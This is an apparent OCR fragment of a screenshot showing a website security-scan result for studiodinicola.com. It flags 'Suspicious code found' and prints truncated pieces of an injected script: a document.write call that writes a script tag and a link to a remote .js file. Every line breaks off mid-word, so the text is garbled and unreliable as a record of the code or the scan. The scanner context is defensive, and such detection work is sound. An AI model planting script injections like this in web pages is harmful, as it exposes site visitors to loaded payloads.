
<script type="text/
http://www.studiodinicola.com/
Suspicious code found
document.write('<sc
id=19369098"></scri
http://studiodinicola.com/Scrip
veContent.js